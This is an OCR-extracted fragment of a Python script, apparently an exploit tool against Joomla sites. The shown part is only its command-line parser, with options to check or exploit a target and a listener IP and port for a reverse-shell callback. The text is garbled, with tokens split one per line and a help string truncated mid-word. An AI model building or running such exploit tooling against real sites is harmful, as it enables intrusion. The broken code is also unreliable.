
if
 __name__ 
==
'__main__'
:
	parser 
=
 argparse
.
ArgumentParser
(
)
	parser
.
add_argument
(
'-t'
,
'--
target'
,
required
=
True
,
help
=
'Joomla 
Target'
)
	parser
.
add_argument
(
'-c'
,
'--check'
,
default
=
False
,
 action
=
'store_true'
,
required
=
False
,
help
=
'Check only'
)
	parser
.
add_argument
(
'-e'
,
'--
exploit'
,
default
=
False
,
action
=
'store_true'
,
h
and exploit'
)
	parser
.
add_argument
(
'-l'
,
'--lhost'
,
required
=
'--exploit'
in
 sys
.
argv
,
help
=
'Listener IP'
)
	parser
.
add_argument
(
'-p'
,
'--lport'
,
required
=
'--exploit'
in
 sys
.
argv
,
help
=
'Listener port'
)
	args 
=
vars
(
parser
.
parse_args
(
)
)
	url 
=
 args
[
'target'
]